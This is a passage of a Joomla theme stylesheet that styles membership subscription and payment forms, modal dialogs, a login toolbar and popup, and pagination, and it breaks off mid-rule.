  /* rs payment - start */
  .rsm_container .thumbnail {
      border-radius: 4px;
	  background: #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 {
      width: 100%;
      box-sizing: border-box;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn {
      width: 49%;
      box-sizing: border-box;
      margin-left: 0;
      background: #8f45ff !important;
      color: #fafafa !important;
      border-radius: 4px !important;
      border: 3px solid #8f45ff !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn:hover {
      background: #8d6fff !important;
      border: 2px solid #8d6fff !important;
      color: #fff !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn {
      margin-left: 10px;
      background: #06f306 !important;
      border-radius: 4px !important;
      border: 3px solid #30d532 !important;

      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      color: #0a6a3d !important;

  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn:hover {
      margin-left: 10px;
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
      color: #04e005 !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .payment-badge {
      text-transform: uppercase;
      color: #ffad00;
      line-height: 18px;
      font-size: 14px;
      top: 10px;
      position: relative;
      margin-left: 10px;
      display: inline-block;
      font-style: italic;
      text-align: left;
  }
  
  .custom-class4456 {
      border: 4px solid #29255a;
      border-radius: 4px;
      padding: 20px;
	  background: #29255a !important;
  }
  
  .custom-class4456 .btn {
      background: #06f306 !important;
      color: #0a6a3d !important;
      border-radius: 5px !important;
      border: 3px solid #30d532 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 10px 30px;
      font-size: 22px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .custom-class4456 .btn:hover {
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
	 color: #06e004 !important;
	box-shadow: 0px 0px 4px #b7fab7;
  }
  
  .com_rsmembership.subscribe .item-page h1 {
      border-bottom: 2px solid #4a4d81;
      padding-bottom: 20px;
  }
  
  .com_rsmembership.subscribe .page-header h1 {
      color: #bf7fff;
      text-transform: uppercase;
      border: 0;
      padding-bottom: 0;
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe .item-page h2,
  .com_rsmembership.subscribe .item-page h3,
  .com_rsmembership.subscribe .item-page h4,
  .com_rsmembership.subscribe .item-page h5,
  .com_rsmembership.subscribe .item-page h6 {
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe h3.page-header {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td,
  .com_rsmembership.subscribe .rsmembership_form_table td label {
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_textbox {
      border: 2px solid #29255a;
      border-radius: 4px;
      background: #29255a;
      padding: 6px 10px;
      color: #ffcf5c;
      font-style: italic;
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table td {
      position: relative;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_ok {
      border: 0;
      color: #009E28;
      background: transparent;
      position: absolute;
      top: 0;
      right: 0;
  }
  
  .com_rsmembership.subscribe .rsmembership_form .item-page + .item-page {
      border-top: 2px solid #4a4d81;
      padding-bottom: 20px;
      margin-top: 25px;
      padding-top: 10px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
      width: 50%;
      display: block;
      float: left;
      margin: 0;
      padding: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label {
      position: relative;
      padding-left: 100px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 70px;
      height: 60px;
      top: -12px;
      left: 20px;
      background: url(../images/pay-card-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1:checked + label::before {
      background: url(../images/pay-card-2.png) no-repeat center center;    
      background-size: contain;
  }
  
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label {
      position: relative;
      font-size: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 110px;
      height: 60px;
      top: -19px;
      left: 20px;
      background: url(../images/pay-paypal-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2:checked + label::before {
      background: url(../images/pay-paypal-1.png) no-repeat center center;
      background-size: contain;
  }
  
.generator-container-v3 {
    position: relative;
}

  .modal-open
  {
      overflow:hidden;
  }
  
  .modal-popup.modal {
	display: none;
	/*overflow: auto;
	overflow-y: hidden;*/
	position: absolute;
	top: 50px !important;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1041;
	opacity: 1;
	background: transparent !important;
    width: 100%;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
  
  .modal.fade .modal-dialog
  {
      -webkit-transform:translate(0, -25%);
      -ms-transform:translate(0, -25%);
      transform:translate(0, -25%);
      -webkit-transition:-webkit-transform .3s ease-out;
      -moz-transition:-moz-transform .3s ease-out;
      -o-transition:-o-transform .3s ease-out;
      transition:transform .3s ease-out;
  }
  
  .modal .modal-dialog
  {
      -webkit-transform:translate(0, 0);
      -ms-transform:translate(0, 0);
      transform:translate(0, 0);
  }
  
  .modal-dialog
  {
      position:relative;
      width:auto;
      margin:10px;
      z-index:1050;
  }
  
  .modal-popup .modal-content {
    margin: 0 auto;
    margin-top: 35%;
    border: 5px solid #4a4d81;
    border-radius: 5px;
    background: #4a4d81;
	background-image: url(../images/noise-bg-sm.gif);
    color: #ffc3a6;
    padding: 20px;
    max-width: 320px;
    min-height: 280px;
  }
  
  .modal-popup.agreement .modal-content {
      margin-top: 300px;
  }
  
  .modal-header
  {
      padding:15px;
      border-bottom:2px	dashed #4a4d81;
      min-height:16.428571429px;
  }
  
  .modal-header .close
  {
      margin-top:-2px;
  }
  
  .modal-title
  {
      margin:0;
      line-height:1.428571429;
  }
  
  .modal-body {
	position: relative;
	padding: 20px;
	box-sizing: border-box;
	height: auto;
	max-height: 100%;
}
  
  .modal-backdrop {
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-footer
  {
      margin-top:15px;
      padding:19px 20px 20px;
      text-align:right;
      border-bottom:2px	dashed #4a4d81;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer .btn+.btn
  {
      margin-left:5px;
      margin-bottom:0;
  }
  
  .modal-footer .btn-group .btn+.btn
  {
      margin-left:-1px;
  }
  
  .modal-footer .btn-block+.btn-block
  {
      margin-left:0;
  }
   @media screen and (min-width:768px) {
      
      .modal-dialog{
          width:600px;
          margin:30px auto;
      }
      
      .modal-content
      {
          -webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
          box-shadow:0 5px 15px rgba(0,0,0,0.5);
      }
  }
  
  
  @media (max-width: 650px) {
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td {
          vertical-align: text-top;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
          float: none;
          display: block;
          padding-top: 0px;
          width: 100%;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p + p {
          padding-top: 50px;
      }
      
      .subscribe .custom-class4456 .btn.pull-right {
          float: none;
          margin-top: 30px;
          width: 100%;
      }
  }
  
  .modal-popup.modal:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1040;
      background-color: #333332;
      opacity: 0.8;
      filter: alpha(opacity=80);
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-backdrop.fade {
      display: none !important;
  }
  
  .modal-popup.agreement .modal-content {
      max-height: 600px;
      width: 100%;
      overflow-y: scroll;
      max-width: 500px;
      box-sizing: border-box;
  }
  
  .agreement-container {
      margin-top: 30px;
  }
  
  .agreement-container a {
      color: #f3d320;
      font-size: 20px;
      position: relative;
      padding-left: 75px;
  }
  
  .agreement-container a:hover {
      text-decoration: none;
  }
  
  .agreement-container a:before{
      content: '';
      display: block;
      position: absolute;
      width: 40px;
      height: 50px;
      top: -15px;
      left: 20px;
      background: url(../images/notes-icon.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .checkbox-container {
      margin-top: 30px;
  }
  
  .checkbox-container label {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe .custom-class4456 {
      margin-left: 0;
      /*max-width: 782px;*/
      box-sizing: border-box;
      text-align: left;
      clear: both;
      float: none;
  }
  
  .subscribe .custom-class4456 .btn.pull-right {
      float: right;
  }
  
  .checkbox_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .checkbox_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
      position: absolute;
      top: 0;
      left: 0;
      height: 22px;
      width: 22px;
      background-color: #29255a;
      border-radius: 3px;
  }
  
  /* On mouse-over, add a grey background color */
  .checkbox_container:hover input ~ .checkmark {
    background-color: #04e005;
  }
  
  /* When the checkbox is checked, add a blue background */
  .checkbox_container input:checked ~ .checkmark {
    background-color: #46ff46;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .checkbox_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .checkbox_container .checkmark::after {
      left: 8px;
      top: 2px;
      width: 5px;
      height: 10px;
      border: solid white;
      border-width: 0 3px 3px 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  }
  /* rs payment - end */
  
  h1 {
    color: #ffad00 !important;
  }
  
  .tab-container .panel-container {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
  }
  
  .wk-slideshow-screen > div::before {
      display: none;
      left: 0;
      right: 0;
  }
  
  @media (max-width: 767px) {
      .submenu-container-inner {
          padding-bottom: 40px;
      }
      
      .topbar-leftmenu-container > div > div {
          padding-bottom: 40px;
      }
  }
  
  .lightbox {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container {
      background: none;
  }
  
  .joms-module--toolbar.login-module-container .joms-input {
      border: 2px solid #2c2e59;
      background: #2c2e59;
      color: #ffc3a6 !important;
      font-size: 16px;
      padding: 5px 12px 5px 30px;
      margin-top: 8px;
      margin-right: 5px;
      position: relative;
	  	  height: 42px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper { 
      margin-top: 8px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      margin-right: 5px;
	  height: 41px;
      font-weight: bold;
      text-transform: uppercase;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      font-weight: bold;
      text-transform: uppercase;
	  	 height: 41px;
	  
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  
  .joms-module--toolbar.login-module-container .joms-icon {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container .user-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .pass-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper a {
      display: block;
      font-size: 11px;
      line-height: 11px;
	  color: #fafafa;
      clear: both;
  }
  
  .joms-module--toolbar.login-module-container .checkbox-label {
      font-size: 11px;
      line-height: 11px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .joms-checkbox {
      margin-top: -10px;
      margin-left: 5px;
      margin-bottom: 7px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me span {
      margin-left: 0;
	  color: #e7e7e7;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me .checkmark {
      height: 16px;
      width: 16px;
      background-color: #224473; 
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container input:checked ~ .checkmark {
      background-color: #ffad00;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkmark::after {
      left: 5px;
      top: 2px;
      width: 3px;
      height: 8px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container {
      padding-left: 22px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkbox-label {
      margin-top: 0;
  }
  
  @media (max-width: 1635px) {
      .joms-module--toolbar.joms-toolbar--desktop {
          display: none;
      }
      
      .joms-module--toolbar.joms-toolbar--mobile {
          display: block;
      }
  }
  
  .login-poopup-container {
      border: 6px solid #4a4d81;
      border-radius: 4px;
      background: #fafafa;
      padding: 10px;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 50%;
      max-width: 480px;
      height: 100%;
      max-height: 250px;
      box-sizing: border-box;
      z-index: 10001;
      display: none;
  }
  
  .login-poopup-container.active {
      display: block;
  }
  
  .custom-html-container {
      background: #2c2e59;
      padding: 10px;
      color: #ffc3a6;
      width: 100%;
      height: 100%;
      min-height: 219px;
      content: "";
      display: block;
	  border-radius: 5px;
  }
  
  .left-side {
      float: left;
      width: 48%;
      margin-right: 1%;
  }
  
  .login-poopup-container .joms-form {
      padding: 0;
      float: none;
      width: 100%;
      height: 100%;
      display: block;
  }
  
  .right-side {
      float: right;
      width: 48%;
      margin-left: 1%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-input {
      margin-top: 0;
      margin-bottom: 10px;
      width: 100%;
      max-width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .user-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .pass-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .left-side .joms-input--append {
      width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-button__wrapper {
      margin-top: 0;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
      margin-top: 14px;
      margin-left: -4px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper .joms-checkbox {
  
      margin-bottom: 10px;
  }
  
  @media (max-width: 1235px) {
      .joms-module--toolbar.login-module-container.joms-toolbar--mobile .mobile-register-btn {
          display: none;
      }
  }
  
  @media (max-width: 899px) {
      .popup-btns-container .joms-button__wrapper {
          float: none;
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary,
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
          margin-top: 10px;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  @media (max-width: 650px) {
      .left-side,
      .right-side {
          float: none;
          width: 100%;
          margin-right: 0;
      }
      
      .right-side {
          margin-top: 10px;
      }
      
      .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
          float: none;
          text-align: left;
      }
      
      .login-poopup-container {
          max-height: 545px;
      }
  }
  
  @media (max-width: 450px) {
      .right-side {
          display: none;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  .popup-bg {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
      opacity: 0.8;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10000;
      display: none;
  }
  
  .popup-bg.active {
      display: block;
  }

  
/* sidebar-gtranslate sidebar - start */
.tm-sidebar .sidebar-gtranslate select { 
    max-width: 190px; 
}
/* sidebar-gtranslate sidebar - end */

/* members page mod - start */
.rsm_container .thumbnail {
    border-width: 4px;
    border-color: #4a4d81;
}
  
.btn {
    border-radius: 0 !important;
}

.subscribe .btn,
.view-memvership .btn {
    font-size: 18px; 
}

.subscribe .form-actions,
.view-memvership .form-actions {
    text-align: center;
}

.subscribe .form-actions .pull-right,
.view-memvership .form-actions .pull-right {
    float: none;
}

.rsm_container .thumbnail .caption .btn-group .btn {
    font-size: 18px;
}

.custombox-open.custombox-open-fadein .custombox-overlay-default {
    background: url(../images/noise-bg-sm.gif) !important;
}

div.k2Pagination,
.pagination {
    margin: 24px 0;
  }

div.k2Pagination ul,
.pagination ul {
    display: inline-block;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

div.k2Pagination ul > li,
.pagination ul > li {
    display: inline;
    color: #ffad00;
}

div.k2Pagination ul > li > a, 
div.k2Pagination ul > li > span, 
.pagination ul > li > a, 
.pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 24px;
	text-decoration: none;
	background-color: #2c2e59;
	border: 2px dashed #4a4d81;
	border-left-width: 0;
	color: #ffc3a6;
	margin: 0;
}

div.k2Pagination ul > li > a:hover,
div.k2Pagination ul > li > a:focus,
div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #564491;
    color: #fafafa;
}

div.k2Pagination ul > li > span.pagenav,
.pagination ul > li > span.pagenav {
    background-color: #2c2e59;
    color: #fbfbfb;
}

div.k2Pagination ul > li.pagination-start span,
div.k2Pagination ul > li.pagination-s span,
div.k2Pagination ul > li.pagination-prev span,
.pagination ul > li.pagination-start span,
.pagination ul > li.pagination-s span,
.pagination ul > li.pagination-prev span {
    background-color: #564491;
}

div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #fbfbfb;
    cursor: default;
}

div.k2Pagination ul > .disabled > span,
div.k2Pagination ul > .disabled > a,
div.k2Pagination ul > .disabled > a:hover,
div.k2Pagination ul > .disabled > a:focus,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #564491;
    background-color: transparent !important;
    cursor: default;
}

div.k2Pagination ul > li:first-child > a,
div.k2Pagination ul > li:first-child > span,
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-left-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
    color: #ffad00;
}

div.k2Pagination ul > li:last-child > a,
div.k2Pagination ul > li:last-child > span,
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topright: 7px;
    border-top-right-radius: 7px;
    -webkit-border-bottom-right-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    border-bottom-right-radius: 7px;
    color: #ffad00;
}

.pagination-centered {
    text-align: center;
  }
  .pagination-right {
    text-align: right;
  }
  .pagination-large ul > li > a,
  .pagination-large ul > li > span {
    padding: 11px 19px;
    font-size: 18.75px;
  }
  .pagination-large ul > li:first-child > a,
  .pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-large ul > li:last-child > a,
  .pagination-large ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-mini ul > li:first-child > a,
  .pagination-small ul > li:first-child > a,
  .pagination-mini ul > li:first-child > span,
  .pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-mini ul > li:last-child > a,
  .pagination-small ul > li:last-child > a,
  .pagination-mini ul > li:last-child > span,
  .pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-small ul > li > a,
  .pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 12.75px;
  }
  .pagination-mini ul > li > a,
  .pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 11.25px;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary.register {
    color: #fbfbfb !important;
}

.uk-panel-box {
	padding: 30px;
	background: #2c2e59;
	color: #eee;
	border: 5px solid #29255a;
	border-radius: 3px;
}

.uk-panel-box.uk-panel-box-primary {
	background-color: #7100dd;
	color: #fdfdfd;
	border-color: #8600ff;
}

.uk-panel-box-secondary {
    background-color: #4a4d81;
    background-image: url(../images/noise-bg-sm.gif);
	color: #fff;
	border-color: #4a4d81;
}

.uk-panel-header .uk-panel-title {
	border-bottom: 4px 	dashed #2c2e59;
}

#k2Container {
	background-color: #2c2e59;
	border: 5px solid #4a4d81;
	box-sizing: border-box;
	padding: 15px 25px;
	margin-top: 30px;
	border-radius: 3px;
}

.topbar-header {
    clear: both;
    float: none;
    width: 100%;
    box-sizing: border-box;
}

.com_rsmembership.payment .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #06f306 !important;
	border-radius: 4px !important;
	border: 4px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #0a6a3d !important;
	max-width: 245px;
}

.com_rsmembership.payment .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
    min-height: 1px !important;
    font-size: 18px;
}

@media (max-width: 650px) {
    .com_rsmembership.payment .stripe-button-el {
        width: 100%;
    }
}

.com_rsmembership .table tbody tr.error > td {
	background-color: #bf7fff;
}

.com_rsmembership .table tbody tr.success > td {
	background-color: #5F7DA1;
}

.com_rsmembership .table tbody tr.warning > td {
	background-color: #3d5d86;
}

.com_rsmembership .table tbody tr.error > td a,
.com_rsmembership .table tbody tr.success > td a {
    color: #fff;
	font-weight: bold;
}

.com_rsmembership .table tbody tr.error > td .renew-btn {
    color: #fbfbfb !important;
    background: #2d2138 !important;

}

.com_rsmembership .renew-subscription-btn {
	background: #2d2138 !important;
	color: #06f306 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.com_rsmembership .cancel-subscription-btn {
	background: #2d2138 !important;
	color: #ff0000 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 16px;
	border: 0;
}

.com_rsmembership .upgrade-subscription-btn {
	background: #06f306 !important;
	color: #2d2138 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.rsme_faded {color:#f33f00;margin:0 5px; }

.com_rsmembership .upgrade-subscription-btn [class^="icon-"],
.com_rsmembership .upgrade-subscription-btn [class*=" icon-"],
.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"],
.com_rsmembership .renew-subscription-btn [class^="icon-"], 
.com_rsmembership .renew-subscription-btn [class*=" icon-"] {
    margin-right: 10px;
    font-size: 15px;
}

.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"] {
    background: #e5e5e5;
}

.com_rsmembership .btn-info {
    border-color: #ccc;
    border-radius: 4px !important;
    color: #29255a;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 4px 10px;
	font-size: 14px;
}

.com_rsmembership .btn-info:hover {
    background: #2c2e59;
    color: #ffc3a6;
}

.com_rsmembership .btn-info [class^="icon-"],
.com_rsmembership .btn-info [class*=" icon-"] {
    color: #777;
}

.com_rsmembership .btn-info:hover [class^="icon-"],
.com_rsmembership .btn-info:hover [class*=" icon-"] {
    color: #ffc3a6;
}

.com_rsmembership.renew .sub-renew-submit-btn,
.com_rsmembership.mymembership .sub-renew-submit-btn {
	background: #06f306  !important;
	color: #0a6a3d !important;
	border-radius: 4px !important;
	border: 3px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
}

.com_rsmembership.mymembership .sub-renew-submit-btn:hover,
.com_rsmembership.renew .sub-renew-submit-btn:hover {
    background: #46ff46  !important;
    border: 3px solid #06f306 !important;
    text-shadow: none !important;
    color: #04e004 !important;
	  box-shadow: 0px 0px 4px #c0ffc0 !important;
}

.com_rsmembership.renew .sub-renew-cancel-btn,
.com_rsmembership.mymembership .sub-renew-cancel-btn {
	background: none !important;
	color: #fff !important;
	text-shadow: -1px 1px #444 !important;
	border-radius: 4px !important;
	border: 3px solid #fff !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-weight: bold;
    text-transform: uppercase;
    margin-right: 10px;
}

.com_rsmembership.renew .sub-renew-cancel-btn:hover,
.com_rsmembership.mymembership .sub-renew-cancel-btn:hover {
    background: #fff !important;
    border: 3px solid #fff !important;
    text-shadow: none !important;
    color: #4a4a4b !important;
    box-shadow: none !important;
}

.com_rsmembership.renew .item-page h1,
.com_rsmembership.mymembership .item-page h1 {
    border-bottom: 1px solid #4a4d81;
    padding-bottom: 20px;
}

.com_rsmembership.renew .page-header h1,
.com_rsmembership.mymembership .page-header h1 {
    color: #ffad00;
	box-shadow: 0 0 0 0px #7100dd;
    text-transform: uppercase;
    border: 0;
    padding-bottom: 0;
    font-family: "Electrolize";
}

.com_rsmembership.renew .item-page h2,
.com_rsmembership.renew .item-page h3,
.com_rsmembership.renew .item-page h4,
.com_rsmembership.renew .item-page h5,
.com_rsmembership.renew .item-page h6,
.com_rsmembership.mymembership .item-page h2,
.com_rsmembership.mymembership .item-page h3,
.com_rsmembership.mymembership .item-page h4,
.com_rsmembership.mymembership .item-page h5,
.com_rsmembership.mymembership .item-page h6 {
    font-family: "Electrolize";
}

.com_rsmembership.renew h3.page-header,
.com_rsmembership.mymembership h3.page-header {
    font-size: 20px;
}

.com_rsmembership.renew #rsm_subscribe_default_payement_form td,
.com_rsmembership.renew .rsmembership_form_table td label,
.com_rsmembership.mymembership #rsm_subscribe_default_payement_form td,
.com_rsmembership.mymembership .rsmembership_form_table td label {
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_textbox,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_textbox {
    border: 2px solid #29255a;
    border-radius: 4px;
    background: #29255a;
    padding: 6px 10px;
    color: #ffcf5c;
    font-style: italic;
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table td,
.com_rsmembership.mymembership .rsmembership_form_table td {
    position: relative;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_ok,
